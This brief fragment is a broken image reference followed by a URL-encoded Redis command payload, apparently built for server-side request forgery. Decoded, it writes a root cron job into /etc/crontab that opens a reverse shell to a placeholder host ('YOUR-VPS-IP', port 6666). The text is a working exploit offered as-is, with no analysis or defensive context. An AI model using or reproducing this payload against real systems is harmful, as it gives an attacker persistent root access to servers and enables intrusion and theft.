 %0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2FYOUR-VPS-IP%2F6666%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa